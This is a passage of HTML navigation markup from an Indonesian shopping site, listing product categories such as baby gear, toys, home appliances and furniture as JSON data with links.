                                <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.sonic-jam.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.sonic-jam.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.sonic-jam.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-harness-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-kamar-bayi/">
                                  <span>Kamar Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.sonic-jam.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                  <span>Perawatan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                <a href="https://www.sonic-jam.org/beli-mainan-anak/">
                                  <span>Mainan</span>
                                </a>
                                <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.sonic-jam.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.sonic-jam.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-pesta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                <a href="https://www.sonic-jam.org/beli-remote-control-mainan-kendaraan/">
                                  <span>Mainan Elektronik &amp; RC</span>
                                </a>
                                <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.sonic-jam.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                <a href="https://www.sonic-jam.org/beli-olahraga-permainan-luar-ruangan/">
                                  <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.sonic-jam.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.sonic-jam.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.sonic-jam.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.sonic-jam.org/beli-playhouses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                <a href="https://www.sonic-jam.org/baby-toddler-toys/">
                                  <span>Mainan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.sonic-jam.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.sonic-jam.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.sonic-jam.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.sonic-jam.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                <a href="https://www.sonic-jam.org/beli-tv-audio-video-permainan-dan-gadget/">
                                  <span>TV &amp; Perangkat Video</span>
                                </a>
                                <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.sonic-jam.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.sonic-jam.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.sonic-jam.org/beli-proyektor-3/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur/">
                                  <span>Peralatan Dapur Kecil</span>
                                </a>
                                <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.sonic-jam.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.sonic-jam.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.sonic-jam.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.sonic-jam.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.sonic-jam.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-ska-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                <a href="https://www.sonic-jam.org/shop-perlatan-besar/">
                                  <span>Elektronik Rumah Besar</span>
                                </a>
                                <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.sonic-jam.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.sonic-jam.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.sonic-jam.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.sonic-jam.org/beli-pemanas-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                <a href="https://www.sonic-jam.org/shop-pendingin-pembersih-udara-mini/">
                                  <span>Penyejuk dan Pembersih Udara</span>
                                </a>
                                <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.sonic-jam.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.sonic-jam.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-dehumidifier/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                <a href="https://www.sonic-jam.org/beli-perawatan-lantai/">
                                  <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                </a>
                                <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                <a href="https://www.sonic-jam.org/shop-peralatan-perawatan-personal/">
                                  <span>Alat Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.sonic-jam.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.sonic-jam.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                <a href="https://www.sonic-jam.org/jual-aksesoris-elektronik-rumah-tangga/">
                                  <span>Aksesoris &amp; Suku Cadang</span>
                                </a>
                                <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.sonic-jam.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                <a href="https://www.sonic-jam.org/jual-aksesoris-televisi/">
                                  <span>Aksesoris Televisi</span>
                                </a>
                                <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.sonic-jam.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.sonic-jam.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.sonic-jam.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kacamata-3d-tv/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                <a href="https://www.sonic-jam.org/jual-home-entertainment/">
                                  <span>Home Entertainment</span>
                                </a>
                                <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.sonic-jam.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.sonic-jam.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                <a href="https://www.sonic-jam.org/beli-dekorasi-rumah/">
                                  <span>Dekorasi Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.sonic-jam.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.sonic-jam.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.sonic-jam.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.sonic-jam.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.sonic-jam.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-wewangian-rumah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                <a href="https://www.sonic-jam.org/beli-furnitur/">
                                  <span>Furnitur</span>
                                </a>
                                <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.sonic-jam.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.sonic-jam.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.sonic-jam.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                <a href="https://www.sonic-jam.org/beli-peralatan-ranjang/">
                                  <span>Kelengkapan Tempat Tidur</span>
                                </a>
                                <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.sonic-jam.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.sonic-jam.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.sonic-jam.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.sonic-jam.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.sonic-jam.org/kasur-pelindung/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                <a href="https://www.sonic-jam.org/penerangan/">
                                  <span>Penerangan</span>
                                </a>
                                <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.sonic-jam.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.sonic-jam.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                <a href="https://www.sonic-jam.org/beli-peralatan-mandi/">
                                  <span>Peralatan Mandi</span>
                                </a>
                                <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.sonic-jam.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.sonic-jam.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.sonic-jam.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-cermin-kamar-mandi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur-makan/">
                                  <span>Alat Dapur</span>
                                </a>
                                <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.sonic-jam.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.sonic-jam.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-dapur/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                <a href="https://www.sonic-jam.org/beli-binatu-kebersihan/">
                                  <span>Binatu &amp; Alat Kebersihan</span>
                                </a>
                                <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.sonic-jam.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.sonic-jam.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.sonic-jam.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.sonic-jam.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.sonic-jam.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.sonic-jam.org/tempat-sampah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                <a href="https://www.sonic-jam.org/beli-perawatan-rumah/">
                                  <span>Perkakas &amp; Perbaikan Rumah</span>
                                </a>
